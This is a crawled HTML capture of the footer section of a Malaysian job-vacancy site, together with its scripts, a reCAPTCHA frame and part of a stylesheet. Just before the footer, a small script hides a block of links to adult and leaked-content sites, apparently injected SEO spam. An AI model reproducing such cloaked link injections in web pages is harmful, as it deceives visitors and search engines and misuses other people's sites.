			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-484096 type-post format-standard has-post-thumbnail  has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			1		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/pejabat-pembangunan-negeri-kedah-baru/" class="post-title post-url">
			Pejabat Pembangunan Negeri Kedah		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-12T10:10:27+08:00">Dec 12, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-391848 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			2		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/perbadanan-kemajuan-pertanian-selangor-pkps/" class="post-title post-url">
			Perbadanan Kemajuan Pertanian Selangor (PKPS)		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-12T09:30:05+08:00">Dec 12, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-392834 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			3		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/suruhanjaya-tenaga/" class="post-title post-url">
			Suruhanjaya Tenaga		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-12T09:15:00+08:00">Dec 12, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_896259239 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[374281],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2274,2287],"data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"97f25d8"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="896259239"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="896259239" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 2,612</span>
			</div></div>	<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("pbXknT").style.display = get_style(); } </script>
              <div id="pbXknT"><a href="https://www.mrleaked.net">https://mrleaked.net/</a> <a href="https://www.omgbeeg.com/">omgbeeg.com</a> </div>
           <div><script type="text/javascript"> end_(); </script></div><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3699"><a href="https://graduan.co/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3700"><a href="https://graduan.co/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3701"><a href="https://graduan.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3702"><a href="https://graduan.co/privacy-policy/">Privacy Policy</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Graduan: <a href="http://graduan.co/">Graduan</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<style type="text/css" media="print">

				* {
					display: none !important;
				}

				body, html {
					display: block !important;
				}

				#cpp-print-disabled {
					top: 0;
					left: 0;
					color: #111;
					width: 100%;
					height: 100%;
					min-height: 400px;
					z-index: 9999;
					position: fixed;
					font-size: 30px;
					text-align: center;
					background: #fcfcfc;

					padding-top: 200px;

					display: block !important;
				}
			</style>

			<div id="cpp-print-disabled" style="display: none;">
				You cannot print contents of this website.			</div>

			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="content-protector-pack-js-extra">
/* <![CDATA[ */
var cpp_loc = {"opt-1":[true,true],"opt-2":["",true,true,"",["ctrl_a","ctrl_c","ctrl_x","ctrl_v","ctrl_s","ctrl_u","ctrl_p","cmd_a","cmd_c","cmd_x","cmd_v","cmd_s","cmd_u","cmd_p","cmd_alt_i","ctrl_shift_i","cmd_alt_u"],true,true,["graduan.co"],""],"opt-3":["message","Iframe requests are blocked.",""]};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/graduan.co\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/graduan.co\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-4" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://graduan.co">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_51159_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_51159_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_51159_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://graduan.co/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_51159_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://graduan.co/compurex-corporation/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_51159_lostpasswordform"
					      action="https://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://graduan.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/graduan.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://graduan.co/wp-content/bs-booster-cache/467d533ee0ebff1644df01991b34aa74.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var haipxmldjy=function(t){"use strict";return{init:function(){0==haipxmldjy.ads_state()&&haipxmldjy.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".haipxmldjy-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://graduan.co/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){haipxmldjy.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W_JuPefAfMSX_IfBazBeoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765505833493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://graduan.co/wp-content/bs-booster-cache/186a903a56e138d9b3fa7a8736fe7ea6.css
body_size: 5572
content:
.haipxmldjy.haipxmldjy-before-header,.haipxmldjy.haipxmldjy-before-header:before{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-before-header{padding-top:30px !important;padding-bottom:30px !important}.haipxmldjy.haipxmldjy-after-footer,.haipxmldjy.haipxmldjy-after-footer:after{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1050px;--publisher-site-width-1-col:1050px;--publisher-site-width-2-col-content-col:50%;--publisher-site-width-2-col-primary-col:50%}@media(max-width:1140px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1050px;--publisher-site-width-3-col-content-col:40%;--publisher-site-width-3-col-primary-col:23%;--publisher-site-width-3-col-secondary-col:37%}@media(max-width:1140px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets 